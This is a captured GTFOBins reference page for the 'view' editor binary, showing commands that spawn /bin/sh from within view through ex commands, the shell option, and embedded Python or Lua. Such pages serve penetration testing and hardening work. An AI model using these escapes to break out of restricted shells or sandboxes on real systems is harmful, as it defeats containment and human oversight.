 https://gtfobins.github.io/gtfobins/view/
在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 数独 毛怪俱乐部 do Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之
.. / view Star 10,283
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) view -c ':!/bin/sh'
(b) view
:set shell=/bin/sh
:shell
(c) This requires that view is compiled with Python support. Prepend :py3 for Python 3.
view -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that view is compiled with Lua support.
view -c ':lua os.execute("reset; exec sh")'